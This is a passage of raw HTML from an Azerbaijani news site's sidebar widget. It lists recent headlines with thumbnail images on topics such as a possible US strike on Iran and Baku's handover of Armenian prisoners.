                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/abs-24-saat-%c9%99rzind%c9%99-irana-hucum-ed%c9%99-bil%c9%99r-kiv/" rel="bookmark" title="Permanent Link to ABŞ 24 saat ərzində İrana hücum edə bilər – KİV">ABŞ 24 saat ərzində İrana hücum edə bilər – KİV</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" title=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" title=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" rel="bookmark" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"> Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin"><img post-id="168549" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/15/715x378/getty-images-158426947.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" rel="bookmark" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin">Ququş Trampa məktub yazdı: Sözünüzə əməl edin</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General"><img post-id="168546" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2017/08/30/erdogan_tramp.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" rel="bookmark" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General">Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nahid-nesirov-emosional-intellekt-%c9%99m%c9%99k-bazarinin-%c9%99n-cox-ehtiyac-duydugu-s%c9%99rist%c9%99/" title="Permanent Link to Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;"><img post-id="168543" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&amp;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&amp;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&amp;oe=696E4ABA" class="clean-grid-recent-post-img wp-post-image" alt="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" title="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" title="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" title="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nahid-nesirov-emosional-intellekt-%c9%99m%c9%99k-bazarinin-%c9%99n-cox-ehtiyac-duydugu-s%c9%99rist%c9%99/" rel="bookmark" title="Permanent Link to Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;">Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/baki-4-erm%c9%99ni-m%c9%99hbusu-niy%c9%99-indi-ir%c9%99vana-verdi/" title="Permanent Link to Bakı 4 erməni məhbusu niyə indi İrəvana verdi?"><img post-id="168540" fifu-featured="1" width="100" height="61" src="https://axar.az/media/2023/10/17/vaqif-xacatryan.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bakı 4 erməni məhbusu niyə indi İrəvana verdi?" title="Bakı 4 erməni məhbusu niyə indi İrəvana verdi?" title="Bakı 4 erməni məhbusu niyə indi İrəvana verdi?" title="Bakı 4 erməni məhbusu niyə indi İrəvana verdi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/baki-4-erm%c9%99ni-m%c9%99hbusu-niy%c9%99-indi-ir%c9%99vana-verdi/" rel="bookmark" title="Permanent Link to Bakı 4 erməni məhbusu niyə indi İrəvana verdi?">Bakı 4 erməni məhbusu niyə indi İrəvana verdi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/abs-irana-z%c9%99rb%c9%99-endir%c9%99c%c9%99k-turkiy%c9%99-h%c9%99r%c9%99k%c9%99t%c9%99-kecdi/" title="Permanent Link to ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi"><img post-id="168537" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2019/08/09/raket_usa.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi" title="ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi" title="ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi" title="ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/abs-irana-z%c9%99rb%c9%99-endir%c9%99c%c9%99k-turkiy%c9%99-h%c9%99r%c9%99k%c9%99t%c9%99-kecdi/" rel="bookmark" title="Permanent Link to ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi">ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ur%c9%99kd%c9%99n-q%c9%99l%c9%99m%c9%99-q%c9%99l%c9%99md%c9%99n-ur%c9%99kl%c9%99r%c9%99-s%c9%99raf%c9%99ddin-ilkin-yazdi/" title="Permanent Link to Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı" title="Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı" title="Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779.jpeg 685w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ur%c9%99kd%c9%99n-q%c9%99l%c9%99m%c9%99-q%c9%99l%c9%99md%c9%99n-ur%c9%99kl%c9%99r%c9%99-s%c9%99raf%c9%99ddin-ilkin-yazdi/" rel="bookmark" title="Permanent Link to Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı">Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/elman-eldaroglu-diqqete-layiq-xanim-dan-yazdi/" title="Permanent Link to Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı"><img post-id="168529" fifu-featured="1" width="82" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/615193377_25568494059426790_7585552476040934648_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=n5XQAsuY6LIQ7kNvwGA42ta&amp;_nc_oc=Adm0KLiJGhUCC2FJhpQDbCjgCwcPqoqRJnSQsmX05FQSciULybmseg-xO7-yZ3VStUE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=vq6C2f7N07CdznNczqC4Yg&amp;oh=00_AfptE_l7eyo2NJ414NsCEYwf2ramxx2NRxSbYMRtpV5F4w&amp;oe=696DA11D" class="clean-grid-recent-post-img wp-post-image" alt="Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı" title="Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı" title="Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı" title="Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/elman-eldaroglu-diqqete-layiq-xanim-dan-yazdi/" rel="bookmark" title="Permanent Link to Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı">Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sabrana-qar-yagir-faiq-ismayilovun-xatir%c9%99sin%c9%99/" title="Permanent Link to Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə"><img post-id="168526" fifu-featured="1" width="75" height="100" src="https://azadmedia.az/uploads/posts/2026-01/1768412374_img-20260114-wa0095.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə" title="Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə" title="Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə" title="Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sabrana-qar-yagir-faiq-ismayilovun-xatir%c9%99sin%c9%99/" rel="bookmark" title="Permanent Link to Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə">Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yuk-g%c9%99misi-x%c9%99z%c9%99r-d%c9%99nizind%c9%99-q%c9%99zaya-ugradi-14-n%c9%99f%c9%99r/" title="Permanent Link to Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;"><img post-id="168523" fifu-featured="1" width="100" height="54" src="https://images.oxu.az/2017/08/28/09/58/24/965/2052004:1200.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;" title="Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;" title="Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;" title="Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yuk-g%c9%99misi-x%c9%99z%c9%99r-d%c9%99nizind%c9%99-q%c9%99zaya-ugradi-14-n%c9%99f%c9%99r/" rel="bookmark" title="Permanent Link to Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;">Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bu-cur-t%c9%99l%c9%99bl%c9%99r-v%c9%99t%c9%99ndaslari-sui-istifad%c9%99-riskl%c9%99rin%c9%99-m%c9%99ruz-qoyur-ozel/" title="Permanent Link to Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/08/samir-əsədli-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL" title="Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL" title="Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/08/samir-əsədli-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/08/samir-əsədli-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/08/samir-əsədli-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bu-cur-t%c9%99l%c9%99bl%c9%99r-v%c9%99t%c9%99ndaslari-sui-istifad%c9%99-riskl%c9%99rin%c9%99-m%c9%99ruz-qoyur-ozel/" rel="bookmark" title="Permanent Link to Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL">Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/elcin-memmedlinin-heftebecer-must%c9%99qil-az-da/" title="Permanent Link to Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da"><img post-id="168513" fifu-featured="1" width="57" height="100" src="https://tezadlar.az/storage/2026/01/1-3-860x1510.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da" title="Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da" title="Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da" title="Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/elcin-memmedlinin-heftebecer-must%c9%99qil-az-da/" rel="bookmark" title="Permanent Link to Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da">Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/olk%c9%99nin-ilk-poliqrafci-alimi-seddat-cefer%d0%bev-hafiz-mirz%c9%99-yazir/" title="Permanent Link to Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_2736-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır" title="Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır" title="Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/olk%c9%99nin-ilk-poliqrafci-alimi-seddat-cefer%d0%bev-hafiz-mirz%c9%99-yazir/" rel="bookmark" title="Permanent Link to Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır">Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/baki-4-erm%c9%99nini-t%c9%99hvil-verdi-dig%c9%99rl%c9%99ri-d%c9%99-buraxilacaq/" title="Permanent Link to Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?"><img post-id="168510" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2025/01/17/mehkeme-ermeni-separatci.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?" title="Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?" title="Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?" title="Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/baki-4-erm%c9%99nini-t%c9%99hvil-verdi-dig%c9%99rl%c9%99ri-d%c9%99-buraxilacaq/" rel="bookmark" title="Permanent Link to Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?">Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/son-deqiqe-dord-m%c9%99hkum-erm%c9%99nistana-t%c9%99hvil-verildi-adlar/" title="Permanent Link to  SON DƏQİQƏ! Dörd məhkum Ermənistana təhvil verildi – ADLAR"><img post-id="168507" fifu-featured="1" width="100" height="56" src="https://bizim.media/file/articles/2026/01/14/1768395186_5422701875892522146.jpg" class="clean-grid-recent-post-img wp-post-image" alt=" SON DƏQİQƏ! Dörd məhkum Ermənistana təhvil verildi – ADLAR" title=" SON DƏQİQƏ! Dörd məhkum Ermənistana təhvil verildi – ADLAR" title=" SON DƏQİQƏ! Dörd məhkum Ermənistana təhvil verildi – ADLAR" title=" SON DƏQİQƏ! Dörd məhkum Ermənistana təhvil verildi – ADLAR" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/son-deqiqe-dord-m%c9%99hkum-erm%c9%99nistana-t%c9%99hvil-verildi-adlar/" rel="bookmark" title="Permanent Link to  SON DƏQİQƏ! Dörd məhkum Ermənistana təhvil verildi – ADLAR"> SON DƏQİQƏ! Dörd məhkum Ermənistana təhvil verildi – ADLAR</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/abs-24-saat-%c9%99rzind%c9%99-irana-hucum-ed%c9%99-bil%c9%99r-kiv/" title="Permanent Link to ABŞ 24 saat ərzində İrana hücum edə bilər – KİV"><img post-id="168504" fifu-featured="1" width="100" height="61" src="https://cdn.globalinfo.az/2026/01/6966ac1e647936966ac1e6479417683364146966ac1e647916966ac1e64792.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" title="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" title="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" title="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/abs-24-saat-%c9%99rzind%c9%99-irana-hucum-ed%c9%99-bil%c9%99r-kiv/" rel="bookmark" title="Permanent Link to ABŞ 24 saat ərzində İrana hücum edə bilər – KİV">ABŞ 24 saat ərzində İrana hücum edə bilər – KİV</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rasif-imanoglunun-tam-ciddi-yarizarfafatlarindan/" title="Permanent Link to Rasif İMANOĞLUnun tam ciddi &#8220;yarızarfafat&#8221;larından"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rasif İMANOĞLUnun tam ciddi &#8220;yarızarfafat&#8221;larından" title="Rasif İMANOĞLUnun tam ciddi &#8220;yarızarfafat&#8221;larından" title="Rasif İMANOĞLUnun tam ciddi &#8220;yarızarfafat&#8221;larından" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-480x480.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu.jpg 640w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rasif-imanoglunun-tam-ciddi-yarizarfafatlarindan/" rel="bookmark" title="Permanent Link to Rasif İMANOĞLUnun tam ciddi &#8220;yarızarfafat&#8221;larından">Rasif İMANOĞLUnun tam ciddi &#8220;yarızarfafat&#8221;larından</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/prezident-yeni-planini-is%c9%99-saldi-80-ildir-hec-bir-olk%c9%99-ed%c9%99-bilmir/" title="Permanent Link to Prezident yeni planını işə saldı – 80 ildir heç bir ölkə edə bilmir"><img post-id="168498" fifu-featured="1" width="100" height="61" src="https://cdn.globalinfo.az/2025/12/WhatsApp-Image-2025-12-23-at-11.44.50.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Prezident yeni planını işə saldı – 80 ildir heç bir ölkə edə bilmir" title="Prezident yeni planını işə saldı – 80 ildir heç bir ölkə edə bilmir" title="Prezident yeni planını işə saldı – 80 ildir heç bir ölkə edə bilmir" title="Prezident yeni planını işə saldı – 80 ildir heç bir ölkə edə bilmir" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/prezident-yeni-planini-is%c9%99-saldi-80-ildir-hec-bir-olk%c9%99-ed%c9%99-bilmir/" rel="bookmark" title="Permanent Link to Prezident yeni planını işə saldı – 80 ildir heç bir ölkə edə bilmir">Prezident yeni planını işə saldı – 80 ildir heç bir ölkə edə bilmir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ebulf%c9%99t-m%c9%99d%c9%99toglu-m%c9%99ni-susdurmaq-ucun-gull%c9%99ni-heyif-etm%c9%99/" title="Permanent Link to Əbülfət Mədətoğlu: Məni susdurmaq üçün Gülləni heyif etmə.."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/Ebulfət-mədət-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Əbülfət Mədətoğlu: Məni susdurmaq üçün Gülləni heyif etmə.." title="Əbülfət Mədətoğlu: Məni susdurmaq üçün Gülləni heyif etmə.." title="Əbülfət Mədətoğlu: Məni susdurmaq üçün Gülləni heyif etmə.." decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/Ebulfət-mədət-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/Ebulfət-mədət-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ebulf%c9%99t-m%c9%99d%c9%99toglu-m%c9%99ni-susdurmaq-ucun-gull%c9%99ni-heyif-etm%c9%99/" rel="bookmark" title="Permanent Link to Əbülfət Mədətoğlu: Məni susdurmaq üçün Gülləni heyif etmə..">Əbülfət Mədətoğlu: Məni susdurmaq üçün Gülləni heyif etmə..</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
